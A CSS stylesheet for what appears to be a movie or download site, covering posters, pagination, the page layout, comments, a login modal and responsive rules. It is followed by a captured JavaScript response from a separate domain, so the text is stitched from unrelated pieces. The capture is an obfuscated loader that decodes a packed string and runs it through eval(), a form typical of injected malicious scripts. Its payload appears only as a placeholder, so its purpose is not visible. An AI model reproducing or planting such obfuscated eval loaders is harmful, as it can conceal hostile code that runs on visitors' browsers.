.nav__hidden a::before {content:"\f054"; font-weight: 300; font-family:'Font Awesome 5 Pro'; 
	position: absolute; right: 15px; top: 6px; opacity: 0.6; font-size: 12px;}

.poster-item {margin-bottom: 15px; display: block;}
.poster-item__title {text-transform: uppercase; margin-top: 10px; font-size: 13px;}
.poster-item__meta {position: absolute; left: 10px; right: 10px; bottom: 10px; z-index: 5; 
	background-color: var(--black-a); color: #eee; border-radius: 3px; overflow: hidden;}
.poster-item__meta > * {text-align: center; font-size: 14px; padding: 6px;}
.poster-item__rating-caption {font-size: 12px;}
.poster-item__rating-value > span {color: var(--blue); font-size: 22px;}
.poster-item__size {font-weight: 700; background-color: var(--blue-a);}
.poster-item__size-value {padding-top: 5px;}
.poster-item__category, .poster-item__year {font-size: 12px;}
.poster-item__category {background-color: var(--blue-a);}
.sect__content--top .poster-item {margin: 0; max-width: 100%;}
.sect__content--top .poster-item__meta > * {min-width: 100%;}
.sect__content--top .poster-item__size-icon {display: none;}

.popular li + li {margin-top: 10px; padding-top: 10px; border-top: 1px solid #262626;}
.popular-item {position: relative; font-size: 14px; line-height: 1.4;}
.popular-item__img {width: 50px; height: 50px; border-radius: 50%; margin-right: 10px;}
.popular-item__desc small {color: #999; font-size: 12px;}
.popular-item:hover .popular-item__title, .poster-item:hover .poster-item__title {text-decoration: underline;}
.popular {counter-reset: num;}
.popular-item::before {content: counter(num); counter-increment: num; background-color: var(--yellow); color: #000; 
	width: 20px; height: 20px; border-radius: 50%; line-height: 20px; text-align: center; font-size: 11px; 
	box-shadow: 0 0 0 3px #161616; position: absolute; left: -6px; top: 0; z-index: 1;}


/* PAGINATION
----------------------------------------------- */
.pagination {text-align: center; padding-top: 10px;}
.pagination__btn-loader a, .pagination__btn-loader span {display: inline-flex; justify-content: center; align-items: center; 
	height: 32px; padding: 0 80px; background: var(--gradient-green); color: #fff; border-radius: 3px; margin: -10px 0 10px;}
.pagination__pages a, .pagination__pages span {display: inline-block; margin: 10px 5px 0 5px; line-height: 30px; 
	padding: 0 8px; min-width: 36px; border-radius: 2px; border: 1px solid var(--bdc); color: #ccc;}
.pagination__pages span:not(.nav_ext), .pagination__pages a:hover  
{background: var(--green); color: #fff; border-color: var(--green);}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}


/* INNER PAGE
----------------------------------------------- */
.page__main, .page__comments, .page__add-comms, .add-comments-form.form {box-shadow: var(--bsh); 
	border: 1px solid var(--bdc); border-radius: 3px; margin-bottom: 20px;}
.page__add-comms {background: #161616; padding: 15px; margin-bottom: 0;}
.page__add-comms .page__comments-title {color: #eee;}
.page__comments, .page__desc {padding: 15px;}
.sect--related, .page__footer {padding: 15px; border-top: 1px solid var(--bdc);}
.page__footer {background-color: #161616; border-radius: 0 0 3px 3px;}
.page__complaint {color: #999; font-size: 12px; line-height: 1.5; padding-left: 38px; position: relative;}
.page__complaint a {text-transform: uppercase; font-weight: 700; color: var(--yellow); font-size: 13px; display: block;}
.page__complaint::before {content:"\f05a"; font-weight: 300; font-family:'Font Awesome 5 Pro'; 
	position: absolute; left: 0; top: -3px; color: #c0392b; font-size: 28px;}

.page__header .item__rating-value {background-color: var(--blue2); color: #000;}
.page__header {background: linear-gradient(to right, #191919, #161616); min-height: 235px; padding: 15px;
	color: #eee; position: relative; padding-left: 210px; border-radius: 3px 3px 0 0; margin-bottom: 50px;}
.page__poster {width: 180px; height: 180px; border-radius: 2px; position: absolute; left: 15px;}
.page__header a {color: #ac8b49;}
.page__header h1 {font-size: 22px;}
.page__header h1 a {margin-left: 10px; font-size: 12px; opacity: 0.5;}
.page__header .item__meta a, .page__header .item__category a {border-bottom: 1px dotted #ccc;}
.page__header .item__meta a:hover, .page__header .item__category a:hover {border-color: transparent;}
.page__header .item__size .fal {opacity: 0.8;}
.page__header .item__size {margin-right: 15px;}
.page__header .item__rating-1 {position: relative; top: -1px;}
.item__ctrl {margin-top: 10px;}
.item__ctrl .item__fav a {margin: 0; color: #eee; margin-right: 15px; 
	height: 30px; line-height: 30px; display: inline-block;}
.item__ctrl .item__fav a .fal, .item__ctrl .item__fav a .fas {margin-right: 8px; color: #b8b8b8;}
.item__ctrl > a {display: inline-flex; align-items: center; height: 30px; border-radius: 15px; 
	padding: 0 20px; background-color: #c0392b; color: #fff;}
.item__ctrl > a:hover {background-color: var(--blue2); color: #fff;}
.item__btn--online, .item__btn--trailer {background: none; border: 1px solid var(--blue); padding: 0 10px; margin-left: 10px;}
.item__btn--trailer {border-color: var(--blue2); margin-left: 10px;}
.item__btn--online::before, .item__btn--trailer::before {display: none;}
.item__btns > * {font-size: 15px; margin-top: 15px; color: #fff !important;}

.page__list {line-height: 1.6; padding: 15px; font-size: 14px; border-bottom: 1px solid var(--bdc);}
.page__list span {font-weight: 700; margin-right: 6px;}
.page__list a {color: var(--blue); border-bottom: 1px dotted var(--blue);}
.page__subtitle {font-size: 16px; font-weight: 700; margin-bottom: 15px;}
.page__text {margin-top: -5px; opacity: 0.7;}
.page__screenshots {padding: 15px;}
.page__screenshots br {display: none;}
.page__screenshots, .page__screenshots .xfieldimagegallery {display: grid; grid-gap: 15px 15px; 
	grid-template-columns: repeat(auto-fit,minmax(180px,1fr)); grid-auto-flow: row dense;}
.page__screenshots .xfieldimagegallery, .page__screenshots .page__subtitle {grid-column: 1 / -1; margin: 0;}
.page__screenshots a, .page__screenshots img, .page__screenshots li {height: 100px; display: block !important; 
	margin: 0 !important; max-width: 100% !important; width: 100%;}
.page__screenshots img {width: 100%; object-fit: cover;}
.page__player-select {background-color: #161616;}
.page__player-select div {cursor: pointer; line-height: 40px; font-weight: 700; padding: 0 20px;}
.page__player-select div.is-active {background-color: var(--green); color: #fff;}

.page__dl {padding: 15px;}
.page__dl-title {text-transform: uppercase; font-size: 18px; color: var(--yellow); text-align: center; margin-bottom: 15px;}
.fdl-btn {display: block; position: relative; box-shadow: var(--bsh); text-decoration: none; padding: 15px 15px 15px 130px;
	border: 1px solid var(--bdc); border-radius: 3px; background: var(--blue); color: #fff !important; overflow: hidden;}
.fdl-btn-title {text-transform: uppercase; font-weight: 700; word-wrap: break-word;}
.fdl-btn-size {text-transform: uppercase; font-size: 14px; margin-top: 5px; margin-bottom: 10px; opacity: 0.9;}
.fdl-btn-caption {opacity: 0.7; font-size: 14px;}
.fdl-btn-dl {font-size: 12px; text-transform: uppercase; margin-left: 15px;}
.fdl-btn > * {position: relative; z-index: 3;}
.fdl-btn::before {content: ''; width: 50px; height: 50px; border-radius: 50%; margin-top: -25px;
	background: url(../images/ut.svg) 0 0 / 100% auto no-repeat; position: absolute; left: 40px; top: 50%; 
	box-shadow: 0 0 0 15px rgba(0,0,0,0.13), 0 0 0 30px rgba(0,0,0,0.08), 0 0 0 45px rgba(0,0,0,0.04);}


/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
.full-text {line-height: 1.6; font-size: 15px; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid #fac40c; position: absolute; top: 4px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: #fac40c; color: #000; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 600;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: #fac40c; 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 60%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 22px;}


/* COMMENTS
----------------------------------------------- */
.page__comments-list .message-info:last-child {margin-bottom: 0;}
.page__comments-title {font-size: 18px; text-transform: uppercase; margin-bottom: 15px;}
.page__comments-info {font-size: 14px; margin-bottom: 15px; margin-top: -15px; 
	color: var(--grey); line-height: 1.5;}
.page__comments-info .fal {color: #eb4d4b; margin-right: 6px;}
.add-comments-form.form {background-color: #262626; padding: 15px; margin: 0;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea, 
.mass_comments_action select {box-shadow: inset 0 0 0 1px #131313; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: flex; align-items: center; max-width: 800px; white-space: nowrap; margin-top: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}

.comment-item__title {font-weight: 400; text-transform: uppercase; font-size: 18px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px; padding-bottom: 15px; border-bottom: 1px solid #131313;}
.comments-tree-item:last-child .comment-item {margin-bottom: 0; padding-bottom: 0; border: 0;}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 700; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author, .comment-item__author a {font-size: 15px; color: var(--yellow);}
.comment-item__date {color: var(--grey); margin-top: 4px; font-size: 13px;}
.comment-item__main {margin: 8px 0 6px 0;}
.comment-item__rating {white-space: nowrap; font-size: 13px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; text-decoration: underline; font-weight: 400; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.comment-item__reply a {font-size: 13px; margin-right: 20px; color: var(--grey);}
.comment-item__reply a .fal {margin-left: 5px;}
.comment-item__reply + .comment-item__reply a .fal {margin-left: 0; margin-right: 5px;}
.comment-item__controls {text-align: right; font-size: 13px; margin-right: -15px;}
.comment-item__controls li {display: inline-block; vertical-align: middle; margin: 0 0 0 10px; height: 16px; line-height: 16px;}
.comment-item__controls a:not(:hover) {color: var(--grey);}
.comment-item__footer a:hover {text-decoration: underline;}
.comment-item__rating a:hover > span:first-child {text-decoration: none;}
.comment-item__controls .checkbox {transform: scale(0.8,0.8); margin-left: 5px;}


/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 19px; font-weight: 400; padding: 1px 0; text-transform: capitalize;}
.login__close {cursor: pointer; font-size: 24px; opacity: 0.6; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--grey); margin-left: 10px; font-weight: 400; color: var(--grey);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--grey);}
.login__caption {font-size: 14px; color: var(--black); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--blue);}
.login__input input {padding-left: 40px;}
.login__row .fal {opacity: 0.5; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 13px;}
.login__menu .fal {display: block; height: 30px; font-size: 24px; opacity: 0.3;}


/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
 .owl-carousel {display: none; width: 100%; position: relative; z-index: 5;}
 .owl-carousel .owl-stage {position: relative;
	 display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;}
 .owl-carousel .owl-stage-outer {position: relative; overflow: hidden; transform: translate3d(0px, 0px, 0px);}
 .owl-carousel .owl-item {position: relative; min-height: 1px;}
 .owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled, .owl-carousel.owl-refresh .owl-item {display: none;}
 .owl-carousel.owl-loaded, .owl-carousel.owl-loading, .no-js .owl-carousel {display: block; opacity: 1;}
 .owl-carousel.owl-loading, .owl-carousel.owl-hidden {opacity: 0;}
 .owl-carousel.owl-drag .owl-item {user-select: none;}
 .owl-carousel.owl-grab {cursor: move; cursor: grab;}
 .owl-carousel .animated {animation-duration: 1000ms; animation-fill-mode: both;}
 .owl-carousel .owl-animated-in {z-index: 0;}
 .owl-carousel .owl-animated-out {z-index: 1;}
 .owl-carousel .fadeOut {animation-name: fadeOut;}
 @keyframes fadeOut { 0% {opacity: 1;} 100% {opacity: 0;} }
 .owl-height {transition: height 500ms ease-in-out;}
 .owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease;}
 .owl-carousel .owl-item img.owl-lazy {transform-style: preserve-3d;}
 .owl-nav {border-radius: 15px; border: 2px solid var(--bdc); overflow: hidden; 
	height: 30px; min-width: 132px; display: flex;}
 .owl-prev, .owl-next {display: block; cursor: pointer; background-color: #272727; box-shadow: none; 
 	width: 50%; font-size: 16px; height: 30px; line-height: 30px; color: #eee;}
 .owl-prev {margin: 0;}
 .owl-next {border-left: 2px solid var(--bdc) !important;}
 .owl-prev:hover, .owl-next:hover {background-color: #171717; color: var(--blue);}
.top-carousel .owl-nav, #owl-related .owl-nav {position: absolute; right: 0; top: -50px;}
.posters .owl-nav {margin: 15px auto 0 auto; max-width: 210px;}
	 

/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto;
	padding: 15px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s; 
	background-color: #262626;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: #e84e36; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu {margin: 0; padding: 0; display: block; margin-bottom: 5px;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {height: 30px; display: block;}

@media screen and (max-width: 1220px) {
	body {background-image: none;}
	.wrapper {padding: 0;}
	.wrapper-container {max-width:1000px;}
	.wrapper-main {padding-left: 20px; padding-right: 20px;}
	.header__menu {display: none;}
	.header {border-radius: 0; margin: 0 -20px !important; padding-left: 76px;}
	.header__search {margin: 0 20px;}
	.header__btn-menu {visibility: visible; opacity: 1;}
	.carousels__content {min-height: 150px;}
	.col-left, .col-left .js-this-in-mobile-menu {display: none; order: 1;}
	.footer, .footer__two {margin-left: -20px; margin-right: -20px; padding-left: 20px; padding-right: 20px;}
}

@media screen and (max-width: 950px) {
	.wrapper-container {max-width:768px;}
	.col-main {min-width: 100%;}
	.col-right, .col-left {width: 46%; margin: 0; margin-top: 40px; order: 1; display: block;}
	.footer__one, .footer__two {display: block; text-align: center; background-image: none;}
	.footer__menu {justify-content: center; margin: 20px 0 0 0;}
	.footer__menu a {display: inline-block; margin: 0 10px 20px 10px;}
	.owl-nav {min-width: 80px;}
	.side-block--sticky {position: static;}
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.header__logo {flex: 1 1 0; min-width: 50px; max-width: 100%; margin-right: 20px;}
	.header__btn-search {display: block; cursor: pointer; font-size: 18px; margin-right: 10px;}
	.header__btn-login {font-size: 0; padding: 0; width: 30px; height: 30px; border-radius: 15px;}
	.header__btn-login .fal:first-child {margin: 0;}
	.header__search {min-width: 100%; order: 10; margin: 0; margin-top: 8px; display: none;}
	.carousels__caption, .header__btn-login::after, .item__meta-item:not(.flex-grow-1), 
	.item__meta-item::before {display: none !important;}
	.sect__link-top {width: 100%; order: -1; margin: 0 0 20px 0;}
	.item--announce .item__btn {width: 100%; margin: 0; margin-top: 15px;}
	.item--announce .item__fav a {margin-right: 0;}

	.page__main {margin-bottom: 0;}
	.page__main, .page__comments {margin-left: -20px; margin-right: -20px; border-radius: 0; 
		border-left: 0; border-right: 0;}
	.page__header {border-radius: 0;}
	.page__header .item__meta {display: none;}
	.item__btns .item__btn.flex-grow-1 {min-width: 100%;}
	.item__btns > * {margin-left: 0; width: 48%; padding: 0;}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	
	.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
	.add-comments-form__btn {width: 100%; order: 10;}
	.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social {padding-left: 20px; padding-right: 20px;}
	.col-right, .col-left {width: 48%;}

	.page__header {padding: 15px; display: block; margin-bottom: 0;}
	.page__poster {position: relative; bottom: 0; left: 0; margin: 0 auto;}
	.page__header h1 {text-align: center; margin-bottom: 15px;}
	.page__screenshots, .page__screenshots .xfieldimagegallery {grid-gap: 15px 15px; 
		grid-template-columns: repeat(auto-fit,minmax(90px,1fr));}
	.page__screenshots a, .page__screenshots img, .page__screenshots li {height: 80px;}
	.page__player-select div {flex: 1 1 0; min-width: auto; max-width: 100%; white-space: nowrap; text-align: center;}
	.page__share {width: 100%; margin-top: 15px;}
	.page .sect__title, .page__dl-title {font-size: 20px;}
	.fdl-btn {padding-left: 100px;}
	.fdl-btn::before {width: 40px; height: 40px; margin-top: -20px; left: 25px;
		box-shadow: 0 0 0 15px rgba(0,0,0,0.13), 0 0 0 30px rgba(0,0,0,0.08), 0 0 0 45px rgba(0,0,0,0.04);}
	.fdl-btn-dl {display: none;}
}

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
	.header__logo {padding-left: 0; background-image: none;}
	.header {padding-left: 66px; padding-right: 10px;}
	.header.sticky {padding-right: 66px; padding-left: 66px;}
	.logo__title {font-size: 20px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
	.col-right, .col-left {width: 100%;}
	.item__cols {display: block;}
	.item__img {margin: 0 auto 15px auto;}
	.poster-item {max-width: 210px; margin-left: auto; margin-right: auto;}
	.speedbar {min-height: 39px;}
	.page__header h1, .item__footer {min-height: 28px;}
	.item__ctrl {height: 30px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=178327
body_size: 1591
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"IHzUVQbBa",34,6,5))